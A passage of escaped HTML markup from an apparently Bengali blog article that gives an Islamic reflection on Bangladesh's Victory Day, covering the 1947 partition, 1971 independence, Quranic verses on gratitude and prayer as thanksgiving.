mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E \u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eহযরত বেলাল\nরা.-কে। তাঁকে আদেশ করলেন কাবার উপর উঠে আযান দেয়ার। হযরত বেলাল রা. হচ্ছেন একজন\nহাবাশী\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eকালো\nবর্ণের মানুষ\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eএবং একজন\nআযাদকৃত দাস। বিশ্বাস ও কর্মহীন আভিজাত্যের অহঙ্কার চুরমার করে সকল বর্ণবাদী\nজাহেলী চেতনা নস্যাৎ করে বিজয়ের দিনে তিনি প্রতিষ্ঠিত করেছেন সাম্য ও মানবতা।\nজন্মগত আভিজাত্যের মধ্যে নয়\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eচেহারা ও\nচামড়ার সৌন্দর্যের মধ্যেও নয়\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eকর্ম ও\nআদর্শের মাঝেই যে মানুষের শ্রেষ্ঠত্ব\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eএ মহাসত্য\nতিনি আজ বিজয়ের দিনে প্রমাণ করেছেন।\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E \u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eআমাদের\nস্বাধীনতা ও বিজয়ঃ\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"background: white; border: solid #E5E7EB 1.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 0cm;\"\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 6pt 0cm 0.0001pt; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eপাকিস্তান স্বাধীন হলো ১৯৪৭ সালের ১৪ আগষ্ট। আর হিন্দুস্তান স্বাধীন হলো ১৯৪৭\nসালের ১৫ আগষ্ট। পাকিস্তান গঠিত হয় ৫টি প্রদেশ নিয়ে। আর হিন্দুস্তান গঠিত হয় ২৫টি\nপ্রদেশ নিয়ে। হিন্দুস্তানের প্রদেশগুলো ভৌগলিক দিক থেকে একটার সঙ্গে আরেকটা সংযুক্ত\nও মিলিত ছিল\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eকিন্তু পাকিস্তানের পাচঁটি প্রদেশের মধ্যে চারটি ভৌগলিকভাবে সংলগ্নতা থাকলেও\nপঞ্চম প্রদেশ যেখানে আমরা বর্তমানে বসবাস করছি\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eপাকিস্তানের\nমূল ভূখণ্ড থেকে এর দূরত্ব হলো দেড় হাজার মাইল ।\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 6pt 0cm 0.0001pt; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E১৯৪৭ সালে পার্টিশনের সময় পাকিস্তানের সঙ্গে স্থলপথে কোন সংযোগ না থাকা সত্ত্বেও\nশুধু মনের টানে মুসলমান পরিচয়ে জাতিভাই হিসেবে আমরা একীভূত হয়েছিলাম। পাকিস্তানী\nনেতারা জনগণের সঙ্গে ওয়াদা করেছিল\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eআইন রচনা করা হবে কুরআন-সুন্নাহভিত্তিক। পূর্ব ও পশ্চিমের\nদৃষ্টিতে সকলে থাকবে সমান। কিন্তু তারা তা রাখতে পারলো না। \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 6pt 0cm 0.0001pt; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E১৯১১ সালে বৃটিশ সরকার বঙ্গভঙ্গ রদ করে। এই বঙ্গভঙ্গের ধারাবাহিকতাতেই পূর্ববঙ্গের\nমুসলিম প্রধান বাঙালী জনগোষ্ঠী রাজনীতিতে সক্রিয় হয়ে ওঠেন তার ধারাবাহিকতায় ১৯৪৭\nসালে আমরা বৃটিষ উপনিবেশের অধীনতা থেকে স্বাধীনতা লাভ করি। পরবর্তীতে পাকিস্তানী শাসকবর্গের\nশোষণ\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eবঞ্চনা ও জুলুমের বিরুদ্ধে\nপ্রতিরোধের ধারায় এদেশের মানুষ ১৯৭১ সালে স্বাধীনতা লাভ করে। পাকিস্তানের মাধ্যমে\nঅর্জিত ভৌগলিক সীমারেখার মধ্যেই আমরা স্বাধীনতা লাভ করি। ১৯৪৭ সালে সে স্বাধীনতার শুরু\nহয়েছিল ১৯৭১ সালে সে নিয়ামত পূর্ণতা লাভ করে। \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN\" style=\"border: solid #E5E7EB 1.0pt; color: #236fa1; font-family: Kalpurush; font-size: 16.0pt; line-height: 115%; mso-bidi-language: BN; mso-border-alt: solid #E5E7EB .25pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eবিজয় দিবসে আমাদের করণীয় কী\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN-BD\" style=\"border: solid #E5E7EB 1.0pt; color: #236fa1; font-family: Kalpurush; font-size: 16.0pt; line-height: 115%; mso-bidi-language: BN-BD; mso-border-alt: solid #E5E7EB .25pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E ও\nকিভাবে হবে? \u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"border: solid #E5E7EB 1.0pt; color: #236fa1; font-family: Kalpurush; font-size: 16.0pt; line-height: 115%; mso-bidi-language: BN-BD; mso-border-alt: solid #E5E7EB .25pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"border: solid #E5E7EB 1.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 0cm;\"\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআমরা মুসলমান\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eবিজয় দিবস\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E আল্লাহ্‌র একটা নেয়ামত। এ নিয়ামত আদায়ে\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E আমাদের করণীয়\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E কি হবে?\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eএ কথা কোরান-হাদিস থেকে জেনে নেয়া\nযাক; আল্লাহ্‌ যখন বনী ইসরাইলদের ও নবী মূসা আ. কে ফেরাউনের শোষণ ও নিপীড়ন থেকে\nস্বাধীন করে বাঁচিয়ে দেন, তখনকার কথা উল্লেখ করে আল্লাহ্‌ বলেন; \u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"border: none; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003Eوَإِذْ تَأَذَّنَ رَبُّكُمْ لَئِن شَكَرْتُمْ لأَزِيدَنَّكُمْ\nوَلَئِن كَفَرْتُمْ إِنَّ عَذَابِي لَشَدِيدٌ\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E“\u003Cspan lang=\"BN-BD\"\u003Eএবং যখন তোমাদের প্রতিপালক ঘোষণা করেন\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eতোমরা কৃতজ্ঞ হলে আমি অবশ্যই তোমাদেরকে বাড়িয়ে দিব। আর অকৃতজ্ঞ হলে অবশ্যই\nআমার শাস্তি হবে কঠোর।\u003C\/span\u003E”\u003Cspan lang=\"BN-BD\"\u003E ইব্রাহীম-৭ \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eনেয়ামত\nআদায়ের পদ্ধতিঃ \u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eনেয়ামত আদায়ের কয়েকটি পর্যায় রয়েছে, \u003C\/span\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E১.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cu\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E সার্বান্তকরণে এ নেয়ামত আদায় করা।\u003C\/span\u003E\u003C\/u\u003E\u003Cu\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eএ দান আমাদের নয়, কেবল আল্লাহ্‌র এ কথা বিশ্বাস ও স্বীকার\nকরা। \u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eকিন্তু আমরা তা না বলে এই বিজয় নিজেদের বলে দাবি করে\nথাকি। এ ব্যাপারে আল্লাহ্‌ বলেন,\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"border: none; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003Eفَإِذَا مَسَ الإِنسان ضرُّ دَعَانَا ثُمَّ إِذَا\nخَولْنَاهُ نِعْمَةً مِنًا قَالَ إِنَّمَا أُوتِيتُه على علم بل هي فتنة ولكن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003Eأكْثَرَهُمُ لا يَعْلَمُونَ\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\"যখন কষ্ট-দৈন্য মানুষকে স্পর্শ করে তখন সে আমাকে ডাকে।\nঅতঃপর যখন আমি তাকে কোনো নিয়ামত প্রদান করি তখন সে বলে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, '\u003Cspan lang=\"BN-BD\"\u003Eআমি তো তা লাভ করেছি নিজের জ্ঞানের মাধ্যমে।\u003C\/span\u003E'\n\u003Cspan lang=\"BN-BD\"\u003Eবস্তুত এ একটি পরীক্ষা\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eকিন্তু তাদের অধিকাংশই\nতা জানে না। যুমার-৪৯ \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E২.\nহৃদয়, মন, মুখ ও দেহের মাধ্যমে কৃতজ্ঞতা প্রকাশ করা। \u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cdiv style=\"border: solid #E5E7EB 1.0pt; margin-left: 18.0pt; margin-right: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 0cm;\"\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 18.0pt; margin-right: 0cm; margin-top: 0cm; mso-add-space: auto; mso-border-alt: solid #E5E7EB .25pt; mso-list: l19 level1 lfo24; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Wingdings; mso-bidi-font-family: Wingdings; mso-bidi-language: BN-BD; mso-fareast-font-family: Wingdings;\"\u003Eü\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eএই প্রকারে রয়েছে নামাজ আদায় করা।\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E কেননা নবী (সা.) বিজয়ের দিন শুকরিয়াস্বরূপ আট রাকাত নামাজ\nআদায় করেছিলেন। \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E(জাদুল মা\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New 